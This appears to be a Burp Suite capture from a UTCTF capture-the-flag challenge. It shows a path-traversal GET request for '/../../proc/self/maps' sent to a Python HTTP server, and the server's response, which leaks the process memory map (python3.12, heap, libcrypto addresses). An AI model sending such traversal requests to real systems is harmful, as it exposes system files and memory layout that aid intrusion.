 Request
Pretty Raw Hex \n
1 GET /../../proc/self/maps HTTP/1.1
2 Host: guppy.utctf.live:7884
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.12.2
3 Date: Tue, 02 Apr 2024 14:06:04 GMT
4 Accept-Ranges: bytes
5 Content-Length: 0
6
7 5bda142c5000-5bda142c6000 r--p 00000000 103:01 1071612
/usr/local/bin/python3.12
8 5bda142c6000-5bda142c7000 r-xp 00001000 103:01 1071612
/usr/local/bin/python3.12
9 5bda142c7000-5bda142c8000 r--p 00002000 103:01 1071612
/usr/local/bin/python3.12
10 5bda142c8000-5bda142c9000 r--p 00002000 103:01 1071612
/usr/local/bin/python3.12
11 5bda142c9000-5bda142ca000 rw-p 00003000 103:01 1071612
/usr/local/bin/python3.12
12 5bda14d2a000-5bda14d2b000 ---p 00000000 00:00 0 [heap]
13 5bda14d2b000-5bda14d30000 rw-p 00000000 00:00 0 [heap]
14 7ab130a66000-7ab130b66000 rw-p 00000000 00:00 0
15 7ab130c97000-7ab130c99000 ---p 00000000 00:00 0
16 7ab130c99000-7ab130d9a000 rw-p 00000000 00:00 0
17 7ab130d9a000-7ab130d9d000 r--p 00000000 103:01 1072393
/usr/local/lib/python3.12/lib-dynload/unicodedata.cpython-312-x86_64-linux-musl.so
18 7ab130d9d000-7ab130da0000 r-xp 00003000 103:01 1072393
/usr/local/lib/python3.12/lib-dynload/unicodedata.cpython-312-x86_64-linux-musl.so
19 7ab130da0000-7ab130eac000 r--p 00006000 103:01 1072393
/usr/local/lib/python3.12/lib-dynload/unicodedata.cpython-312-x86_64-linux-musl.so
20 7ab130eac000-7ab130ead000 r--p 00111000 103:01 1072393
/usr/local/lib/python3.12/lib-dynload/unicodedata.cpython-312-x86_64-linux-musl.so
21 7ab130ead000-7ab130eae000 rw-p 00112000 103:01 1072393
/usr/local/lib/python3.12/lib-dynload/unicodedata.cpython-312-x86_64-linux-musl.so
22 7ab130eae000-7ab130fae000 rw-p 00000000 00:00 0
23 7ab130fae000-7ab130ff7000 r--p 00000000 103:01 1066501 /lib/libcrypto.so.3
24 7ab130ff7000-7ab13129d000 r-xp 00049000 103:01 1066501 /lib/libcrypto.so.3
25 7ab13129d000-7ab13136c000 r--p 002ef000 103:01 1066501 /lib/libcrypto.so.3
26 7ab13136c000-7ab1313c5000 r--p 003bd000 103:01 1066501 /lib/libcrypto.so.3
27 7ab1313c5000-7ab1313c8000 rw-p 00416000 103:01 1066501 /lib/libcrypto.so.3